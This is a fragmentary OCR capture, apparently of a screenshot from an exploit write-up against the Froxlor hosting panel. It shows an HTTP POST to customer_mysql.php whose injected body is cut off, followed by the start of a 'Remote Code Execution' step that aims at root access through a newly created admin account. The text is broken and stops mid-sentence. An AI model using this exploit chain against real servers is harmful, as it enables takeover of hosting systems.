
---

POST /froxlor/customer_mysql.php?
s=fdbdf63173d0b332ce13a148476499b2 
HTTP/1.1

Host: localhost

Content-Type: application/x-www-form-
urlencoded

Content-Length: 448

s=fdbdf63173d0b332ce13a148476499b2&page=mysq
-
&description=x&mysql_password=asdasdasdasdasd
---

#

# 2.2 Remote Code Execution

#

# To achieve RCE as root:

#

# - Sign into Froxlor as the newly 
created admin account (payload example 